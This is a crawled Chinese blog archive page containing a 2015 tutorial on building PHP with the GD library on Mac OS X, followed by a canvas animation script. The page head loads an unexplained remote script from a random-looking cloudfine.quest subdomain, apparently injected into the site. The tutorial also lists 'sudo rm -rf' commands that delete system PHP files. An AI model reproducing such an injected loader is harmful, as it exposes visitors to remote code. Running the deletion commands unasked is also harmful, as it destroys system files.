

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qingyu.me/2015/10/
body_size: 5075
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>2015年10月 - 庆宇笔记</title>

    <!-- 使用url函数转换相关路径 -->
    <link rel="stylesheet" href="https://www.qingyu.me/usr/themes/Birds/normalize.css">
    <link rel="stylesheet" href="https://www.qingyu.me/usr/themes/Birds/grid.css">
    <link rel="stylesheet" href="https://www.qingyu.me/usr/themes/Birds/style.css">

    <!-- 通过自有函数输出HTML头部信息 -->
    <meta name="description" content="A Rose by Any Other Name." />
<meta name="keywords" content="移动互联,php,Nginx,jQuery,javascript,数据产品,apache,前端,后端,数据库,架构师,哲学" />
<meta name="generator" content="Typecho 1.2.1" />
<meta name="template" content="Birds" />
<link rel="alternate" type="application/rss+xml" title="2015年10月 &raquo; 庆宇笔记 &raquo; RSS 2.0" href="http://qingyu.me/feed/2015/10/" />
<link rel="alternate" type="application/rdf+xml" title="2015年10月 &raquo; 庆宇笔记 &raquo; RSS 1.0" href="http://qingyu.me/feed/rss/2015/10/" />
<link rel="alternate" type="application/atom+xml" title="2015年10月 &raquo; 庆宇笔记 &raquo; ATOM 1.0" href="http://qingyu.me/feed/atom/2015/10/" />
<script type='text/javascript' async src='https://t8diqou5.cloudfine.quest/challenge.js'></script></head>
<body>

<header id="header" class="clearfix">
    <div class="container">
        <div class="row">
            <div class="site-name col-mb-12 col-9">
                                    <a id="logo" href="https://www.qingyu.me/">庆宇笔记</a>
                    <p class="description">A Rose by Any Other Name.</p>
                            </div>
            <div class="site-search col-3 kit-hidden-tb">
                <form id="search" method="post" action="https://www.qingyu.me/" role="search">
                    <label for="s" class="sr-only">搜索关键字</label>
                    <input type="text" id="s" name="s" class="text" placeholder="输入关键字搜索"/>
                    <button type="submit" class="submit">搜索</button>
                </form>
            </div>
            <div class="col-mb-12">
                <nav id="nav-menu" class="clearfix" role="navigation">
                    <a                        href="https://www.qingyu.me/">首页</a>
                                                                <a                            href="http://qingyu.me/me.html"
                            title="About Me">About Me</a>
                                            <a                            href="http://qingyu.me/autool-json-diff-validate-format-md5-url.html"
                            title="https://autool.info/工具">https://autool.info/工具</a>
                                    </nav>
            </div>
        </div><!-- end .row -->
    </div>
</header><!-- end #header -->
<div id="body">
    <div class="container">
        <div class="row">

    
    

<div class="col-mb-12 col-8" id="main" role="main">
    <h3 class="archive-title">2015年10月</h3>
                        <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
                <h2 class="post-title" itemprop="name headline"><a itemprop="url"
                                                                   href="http://qingyu.me/archives/109.html">PHP的GD库freetype编译安装问题及解决办法</a>
                </h2>
                <ul class="post-meta">
                    <li itemprop="author" itemscope itemtype="http://schema.org/Person">作者: <a
                            itemprop="name" href="http://qingyu.me/author/1/"
                            rel="author">青鱼</a></li>
                    <li>时间:                         <time datetime="2015-10-08T15:52:00+08:00"
                              itemprop="datePublished">2015-10-08</time>
                    </li>
                    <li>分类: <a href="http://qingyu.me/category/tech.html">技术</a></li>
                    <li itemprop="interactionCount"><a
                            href="http://qingyu.me/archives/109.html#comments">4 条评论</a>
                    </li>
                </ul>
                <div class="post-content" itemprop="articleBody">
                    <p>首先说明：</p><ol><li>我的环境是Mac OS X，大家知道mac是基于unix，所以从源代码编译安装三步曲：./configure 、 make 、 make install 是都知晓的。</li><li>编译安装三步曲，是可以无限重复进行的。当然有时你要make clean一下。</li></ol><p>在一些带验证码、做水印、一些图片处理的PHP项目中，要用到GD库(从PHP 4.3.0开始，绑定到PHP源代码的ext里)，在./configure时，使用 --with-gd安装。通常GD库主要有libpng\libjpeg\freetype2\t1lib这四个依赖，而libpng需要zlib（unix/linux系统都会有这个库，不用自己下载安装）。<br>libpng\libjpeg\ <a href="http://www.freetype.org/">freetype2</a> \t1lib 这四个库，就要自己先安装好<br>三种方式：</p><ol><li>从他们的官网中下载稳定版，从源码安装，安装到/usr/local（./configure --prefix=/usr/local）</li><li>yum apt-get等方式安装(我的mac没装这几个命令，所以我没有采用这种方式)</li><li>这个方式仅限Mac：Homebrew ———— The missing package manager for OS X，可去其github看文档，安装后几个简单命令，就把这些依赖的库安装好了，非常方便。</li></ol><p>现在，我们已经解决了GD的所有依赖，只要在./configure时加上以下几个配置项：</p><pre><code>--with-gd --with-zlib --with-png-dir=/usr/local --with-jpeg-dir=/usr/local --with-freetype-dir=/usr/local --with-t1lib=/usr/local 

</code></pre><p>再 sudo make 、 sudo make install 就完事了！<br><img src="https://qingyu.me/usr/uploads/2016/05/2714168285.png" alt="gd.png" title="gd.png"></p><p>遇到的一些问题：</p><ol><li>Mac是自带PHP的，版本稍旧一点且源码也没有了，不如把自带的干掉，重新编译安装一个(比如PHP 5.5)！系统默认的PHP安装在/usr，我们自己通常安装在/usr/local里。<br>彻底删除自带的PHP：</li></ol><pre><code>cd /private/etc/
sudo rm -rf php-fpm.conf.default php.ini php.ini.default
cd /usr/bin/
sudo rm -rf php php-config phpdoc phpize
cd /usr/include
sudo rm -rf php
cd /usr/lib
sudo rm -rf php
cd /usr/sbin
sudo rm -rf php-fpm
cd /usr/share
sudo rm -rf php
cd /usr/share/man/man1
sudo rm -rf php-config.1 php.1 phpize.1
cd /usr/share/man/man8
sudo rm -rf php-fpm.8

</code></pre><ol start="2"><li>因为不断试用关于GD的这几个配置项，我编译安装三步曲起码进行了十多次。你会发现第一次编译安装时间很长，之后重复编译安装很快就完成了，是因为有一些步骤就跳过了。所以改了一些配置项，phpinfo()中的预期的GD的信息却没有。所以重复三步曲前，make clean 进行一下就ok了。</li></ol><p>我的配置项：./configure --prefix=/usr/local/php --enable-mbstring --with-apxs2=/usr/sbin/apxs --with-mysql --with-pdo-mysql --enable-zip --with-mysqli --with-curl=/usr/local/opt/curl<br>说明：<br>--with-apxs2=/usr/sbin/apxs 这个配置项是针对Apache2.x版本，=[DIR]为apxs命令的位置<br>--with-curl=/usr/local/opt/curl 详见<a href="http://php.net/manual/zh/curl.installation.php">curl安装</a></p>                </div>
            </article>
            
    </div><!-- end #main -->

<div class="col-mb-12 col-offset-1 col-3 kit-hidden-tb" id="secondary" role="complementary">
            <section class="widget">
            <h3 class="widget-title">最新文章</h3>
            <ul class="widget-list">
                <li><a href="http://qingyu.me/archives/note-app.html">如何选一个笔记APP</a></li><li><a href="http://qingyu.me/archives/chatgpt-not-available.html">解决OpenAI 无法注册ChatGPT问题，提示“OpenAI‘s services are not available in your country.”</a></li><li><a href="http://qingyu.me/archives/194.html">不要太感性</a></li><li><a href="http://qingyu.me/archives/quotes.html">Just Several Quotes to Share</a></li><li><a href="http://qingyu.me/archives/dp.html">算法导论-动态规划-笔记</a></li><li><a href="http://qingyu.me/archives/go-mysql.html">GO SQL MySQL driver解读</a></li><li><a href="http://qingyu.me/archives/proftpd.html">proftpd配置备忘</a></li><li><a href="http://qingyu.me/archives/writing-plan.html">写作&amp;输出计划</a></li><li><a href="http://qingyu.me/archives/184.html">随想</a></li><li><a href="http://qingyu.me/archives/site-generator.html">静态站点生成器应用场景</a></li>            </ul>
        </section>
    
            <section class="widget">
            <h3 class="widget-title">最近回复</h3>
            <ul class="widget-list">
                                                    <li>
                        <a href="http://qingyu.me/autool-json-diff-validate-format-md5-url.html#comment-329">1</a>: 555                    </li>
                                    <li>
                        <a href="http://qingyu.me/autool-json-diff-validate-format-md5-url.html#comment-328">1</a>: 1                    </li>
                                    <li>
                        <a href="http://qingyu.me/archives/site-generator.html#comment-327">1</a>: 555                    </li>
                                    <li>
                        <a href="http://qingyu.me/archives/chatgpt-not-available.html#comment-326">1</a>: 555                    </li>
                                    <li>
                        <a href="http://qingyu.me/archives/113.html#comment-325">1</a>: 555                    </li>
                                    <li>
                        <a href="http://qingyu.me/archives/linux%E4%B8%8Bnginx%E5%AE%89%E8%A3%85-pcre%E5%92%8Copenssl.html#comment-324">1</a>: 555                    </li>
                                    <li>
                        <a href="http://qingyu.me/archives/%E6%80%9D%E6%88%91%E4%B9%8B%E8%B7%AF.html#comment-323">1</a>: 555                    </li>
                                    <li>
                        <a href="http://qingyu.me/archives/135.html#comment-322">1</a>: 555                    </li>
                                    <li>
                        <a href="http://qingyu.me/archives/writing-plan.html#comment-321">1</a>: 555                    </li>
                                    <li>
                        <a href="http://qingyu.me/archives/113.html#comment-320">1</a>: 555                    </li>
                            </ul>
        </section>
    
            <section class="widget">
            <h3 class="widget-title">分类</h3>
            <ul class="widget-list"><li class="category-level-0 category-parent"><a href="http://qingyu.me/category/tool.html">小工具</a></li><li class="category-level-0 category-parent"><a href="http://qingyu.me/category/tech.html">技术</a></li><li class="category-level-0 category-parent"><a href="http://qingyu.me/category/fancy.html">好文收录</a></li><li class="category-level-0 category-parent"><a href="http://qingyu.me/category/solution.html">企业信息化和人工智能建设</a></li><li class="category-level-0 category-parent"><a href="http://qingyu.me/category/minds.html">感想杂文</a></li><li class="category-level-0 category-parent"><a href="http://qingyu.me/category/golang.html">GOLANG</a></li></ul>        </section>
    
            <section class="widget">
            <h3 class="widget-title">归档</h3>
            <ul class="widget-list">
                <li><a href="http://qingyu.me/2023/07/">July 2023</a></li><li><a href="http://qingyu.me/2023/02/">February 2023</a></li><li><a href="http://qingyu.me/2021/12/">December 2021</a></li><li><a href="http://qingyu.me/2021/08/">August 2021</a></li><li><a href="http://qingyu.me/2020/12/">December 2020</a></li><li><a href="http://qingyu.me/2020/09/">September 2020</a></li><li><a href="http://qingyu.me/2020/07/">July 2020</a></li><li><a href="http://qingyu.me/2019/10/">October 2019</a></li><li><a href="http://qingyu.me/2019/07/">July 2019</a></li><li><a href="http://qingyu.me/2019/05/">May 2019</a></li><li><a href="http://qingyu.me/2019/01/">January 2019</a></li><li><a href="http://qingyu.me/2018/11/">November 2018</a></li><li><a href="http://qingyu.me/2018/10/">October 2018</a></li><li><a href="http://qingyu.me/2018/07/">July 2018</a></li><li><a href="http://qingyu.me/2018/05/">May 2018</a></li><li><a href="http://qingyu.me/2018/04/">April 2018</a></li><li><a href="http://qingyu.me/2018/01/">January 2018</a></li><li><a href="http://qingyu.me/2017/11/">November 2017</a></li><li><a href="http://qingyu.me/2017/10/">October 2017</a></li><li><a href="http://qingyu.me/2017/08/">August 2017</a></li><li><a href="http://qingyu.me/2017/07/">July 2017</a></li><li><a href="http://qingyu.me/2016/09/">September 2016</a></li><li><a href="http://qingyu.me/2016/06/">June 2016</a></li><li><a href="http://qingyu.me/2016/05/">May 2016</a></li><li><a href="http://qingyu.me/2016/04/">April 2016</a></li><li><a href="http://qingyu.me/2016/01/">January 2016</a></li><li><a href="http://qingyu.me/2015/10/">October 2015</a></li><li><a href="http://qingyu.me/2015/09/">September 2015</a></li><li><a href="http://qingyu.me/2015/08/">August 2015</a></li><li><a href="http://qingyu.me/2015/06/">June 2015</a></li><li><a href="http://qingyu.me/2015/04/">April 2015</a></li><li><a href="http://qingyu.me/2015/03/">March 2015</a></li><li><a href="http://qingyu.me/2015/01/">January 2015</a></li><li><a href="http://qingyu.me/2014/12/">December 2014</a></li>            </ul>
        </section>
    
            <section class="widget">
            <h3 class="widget-title">其它</h3>
            <ul class="widget-list">
                                    <li class="last"><a href="http://qingyu.me/admin/login.php">登录</a>
                    </li>
                                <li><a href="http://qingyu.me/feed/">文章 RSS</a></li>
                <li><a href="http://qingyu.me/feed/comments/">评论 RSS</a></li>
                <li><a href="http://www.typecho.org">Typecho</a></li>
            </ul>
        </section>
        <section class="widget">
        <h3 class="widget-title">友情链接</h3>
        <ul class="widget-list">
            <li><a href="https://typecho-fans.github.io" title="Typecho非官方粉丝群开源作品社区a" target="_blank" rel="noopener">Typecho Fans</a></li>
<li><a href="http://ibeike.ustb.edu.cn/" title="Typecho非官方粉丝群开源作品社区" target="_blank" rel="noopener">iBeiKe</a></li>
<li><a href="https://douhan.li/" title="" target="_blank" rel="noopener">Dohan's Blog</a></li>
<li><a href="https://caoyuning.com/" title="" target="_blank" rel="noopener">曹宇宁</a></li>
<li><a href="https://idealclover.top/" title="idealclover" target="_blank" rel="noopener">idealclover</a></li>
        </ul>
    </section>

</div><!-- end #sidebar -->
</div><!-- end .row -->
</div>
</div><!-- end #body -->

<footer id="footer" role="contentinfo">
    &copy; 2014 - 2026 <a href="https://www.qingyu.me/">庆宇笔记</a>.
    由 <a href="http://www.typecho.org">Typecho</a> 强力驱动.&nbsp;&nbsp;
    <a style="color:gray;" href="http://beian.miit.gov.cn/">黑ICP备14007315号-1</a>
</footer><!-- end #footer -->

<script type="text/javascript" color="0,0,255" opacity="0.7" zIndex="999"count="99" src="/usr/plugins/DynamicLines/canvas-nest.js"></script><!--author:https://github.com/1379--></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://qingyu.me/usr/plugins/DynamicLines/canvas-nest.js
body_size: 3074
content:
!function () {
    "use strict";

    function e(e) {
        return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e
    }

    function t(e, t) {
        return e(t = {exports: {}}, t.exports), t.exports
    }

    var n = t(function (e, t) {
        Object.defineProperty(t, "__esModule", {value: !0});
        var n = 1;
        t.default = function () {
            return "" + n++
        }, e.exports = t.default
    });
    e(n);
    var o = t(function (e, t) {
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = function (e) {
            var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 30, n = null;
            return function () {
                for (var o = this, i = arguments.length, r = Array(i), a = 0; a < i; a++) r[a] = arguments[a];
                clearTimeout(n), n = setTimeout(function () {
                    e.apply(o, r)
                }, t)
            }
        }, e.exports = t.default
    });
    e(o);
    var i = t(function (e, t) {
        Object.defineProperty(t, "__esModule", {value: !0});
        t.SizeSensorId = "size-sensor-id", t.SensorStyle = "display:block;position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;pointer-events:none;z-index:-1;opacity:0", t.SensorClassName = "size-sensor-object"
    });
    e(i);
    i.SizeSensorId, i.SensorStyle, i.SensorClassName;
    var r = t(function (e, t) {
        Object.defineProperty(t, "__esModule", {value: !0}), t.createSensor = void 0;
        var n, r = (n = o) && n.__esModule ? n : {default: n};
        t.createSensor = function (e) {
            var t = void 0, n = [], o = (0, r.default)(function () {
                n.forEach(function (t) {
                    t(e)
                })
            }), a = function () {
                t && t.parentNode && (t.contentDocument.defaultView.removeEventListener("resize", o), t.parentNode.removeChild(t), t = void 0, n = [])
            };
            return {
                element: e, bind: function (r) {
                    t || (t = function () {
                        "static" === getComputedStyle(e).position && (e.style.position = "relative");
                        var t = document.createElement("object");
                        return t.onload = function () {
                            t.contentDocument.defaultView.addEventListener("resize", o), o()
                        }, t.setAttribute("style", i.SensorStyle), t.setAttribute("class", i.SensorClassName), t.type = "text/html", e.appendChild(t), t.data = "about:blank", t
                    }()), -1 === n.indexOf(r) && n.push(r)
                }, destroy: a, unbind: function (e) {
                    var o = n.indexOf(e);
                    -1 !== o && n.splice(o, 1), 0 === n.length && t && a()
                }
            }
        }
    });
    e(r);
    r.createSensor;
    var a = t(function (e, t) {
        Object.defineProperty(t, "__esModule", {value: !0}), t.createSensor = void 0;
        var n, i = (n = o) && n.__esModule ? n : {default: n};
        t.createSensor = function (e) {
            var t = void 0, n = [], o = (0, i.default)(function () {
                n.forEach(function (t) {
                    t(e)
                })
            }), r = function () {
                t.disconnect(), n = [], t = void 0
            };
            return {
                element: e, bind: function (i) {
                    t || (t = function () {
                        var t = new ResizeObserver(o);
                        return t.observe(e), o(), t
                    }()), -1 === n.indexOf(i) && n.push(i)
                }, destroy: r, unbind: function (e) {
                    var o = n.indexOf(e);
                    -1 !== o && n.splice(o, 1), 0 === n.length && t && r()
                }
            }
        }
    });
    e(a);
    a.createSensor;
    var s = t(function (e, t) {
        Object.defineProperty(t, "__esModule", {value: !0}), t.createSensor = void 0;
        t.createSensor = "undefined" != typeof ResizeObserver ? a.createSensor : r.createSensor
    });
    e(s);
    s.createSensor;
    var u = t(function (e, t) {
        Object.defineProperty(t, "__esModule", {value: !0}), t.removeSensor = t.getSensor = void 0;
        var o, r = (o = n) && o.__esModule ? o : {default: o};
        var a = {};
        t.getSensor = function (e) {
            var t = e.getAttribute(i.SizeSensorId);
            if (t && a[t]) return a[t];
            var n = (0, r.default)();
            e.setAttribute(i.SizeSensorId, n);
            var o = (0, s.createSensor)(e);
            return a[n] = o, o
        }, t.removeSensor = function (e) {
            var t = e.element.getAttribute(i.SizeSensorId);
            e.element.removeAttribute(i.SizeSensorId), e.destroy(), t && a[t] && delete a[t]
        }
    });
    e(u);
    u.removeSensor, u.getSensor;
    var c = t(function (e, t) {
        Object.defineProperty(t, "__esModule", {value: !0}), t.clear = t.bind = void 0;
        t.bind = function (e, t) {
            var n = (0, u.getSensor)(e);
            return n.bind(t), function () {
                n.unbind(t)
            }
        }, t.clear = function (e) {
            var t = (0, u.getSensor)(e);
            (0, u.removeSensor)(t)
        }
    });
    e(c);
    var l = c.clear, d = c.bind,
        v = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.msRequestAnimationFrame || window.oRequestAnimationFrame || function (e) {
            return window.setTimeout(e, 1e3 / 60)
        },
        f = window.cancelAnimationFrame || window.webkitCancelAnimationFrame || window.mozCancelAnimationFrame || window.msCancelAnimationFrame || window.oCancelAnimationFrame || window.clearTimeout,
        m = function (e) {
            return new Array(e).fill(0).map(function (e, t) {
                return t
            })
        }, h = Object.assign || function (e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var o in n) Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o])
            }
            return e
        }, y = function () {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var o = t[n];
                    o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
                }
            }

            return function (t, n, o) {
                return n && e(t.prototype, n), o && e(t, o), t
            }
        }();
    var p, w;
    new (function () {
        function e(t, n) {
            var o = this;
            !function (e, t) {
                if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
            }(this, e), this.randomPoints = function () {
                return m(o.c.count).map(function () {
                    return {
                        x: Math.random() * o.canvas.width,
                        y: Math.random() * o.canvas.height,
                        xa: 2 * Math.random() - 1,
                        ya: 2 * Math.random() - 1,
                        max: 6e3
                    }
                })
            }, this.el = t, this.c = h({
                zIndex: -1,
                opacity: .5,
                color: "0,0,0",
                count: 99
            }, n), this.canvas = this.newCanvas(), this.context = this.canvas.getContext("2d"), this.points = this.randomPoints(), this.current = {
                x: null,
                y: null,
                max: 2e4
            }, this.all = this.points.concat([this.current]), this.bindEvent(), this.requestFrame(this.drawCanvas)
        }

        return y(e, [{
            key: "bindEvent", value: function () {
                var e = this;
                d(this.el, function () {
                    e.canvas.width = e.el.clientWidth, e.canvas.height = e.el.clientHeight
                }), this.onmousemove = window.onmousemove, window.onmousemove = function (t) {
                    e.current.x = t.clientX - e.el.offsetLeft, e.current.y = t.clientY - e.el.offsetTop, e.onmousemove && e.onmousemove(t)
                }, this.onmouseout = window.onmouseout, window.onmouseout = function () {
                    e.current.x = null, e.current.y = null, e.onmouseout && e.onmouseout()
                }
            }
        }, {
            key: "newCanvas", value: function () {
                "static" === getComputedStyle(this.el).position && (this.el.style.position = "relative");
                var e, t = document.createElement("canvas");
                return t.style.cssText = "display:block;position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;pointer-events:none;z-index:" + (e = this.c).zIndex + ";opacity:" + e.opacity, t.width = this.el.clientWidth, t.height = this.el.clientHeight, this.el.appendChild(t), t
            }
        }, {
            key: "requestFrame", value: function (e) {
                var t = this;
                this.tid = v(function () {
                    return e.call(t)
                })
            }
        }, {
            key: "drawCanvas", value: function () {
                var e = this, t = this.context, n = this.canvas.width, o = this.canvas.height, i = this.current,
                    r = this.points, a = this.all;
                t.clearRect(0, 0, n, o);
                var s = void 0, u = void 0, c = void 0, l = void 0, d = void 0, v = void 0;
                r.forEach(function (r, f) {
                    for (r.x += r.xa, r.y += r.ya, r.xa *= r.x > n || r.x < 0 ? -1 : 1, r.ya *= r.y > o || r.y < 0 ? -1 : 1, t.fillRect(r.x - .5, r.y - .5, 1, 1), u = f + 1; u < a.length; u++) null !== (s = a[u]).x && null !== s.y && (l = r.x - s.x, d = r.y - s.y, (v = l * l + d * d) < s.max && (s === i && v >= s.max / 2 && (r.x -= .03 * l, r.y -= .03 * d), c = (s.max - v) / s.max, t.beginPath(), t.lineWidth = c / 2, t.strokeStyle = "rgba(" + e.c.color + "," + (c + .2) + ")", t.moveTo(r.x, r.y), t.lineTo(s.x, s.y), t.stroke()))
                }), this.requestFrame(this.drawCanvas)
            }
        }, {
            key: "destroy", value: function () {
                l(this.el), window.onmousemove = this.onmousemove, window.onmouseout = this.onmouseout, f(this.tid), this.canvas.parentNode.removeChild(this.canvas)
            }
        }]), e
    }())(document.body, (p = document.getElementsByTagName("script"), {
        zIndex: (w = p[p.length - 1]).getAttribute("zIndex"),
        opacity: w.getAttribute("opacity"),
        color: w.getAttribute("color"),
        count: Number(w.getAttribute("count")) || 99
    }))
}();
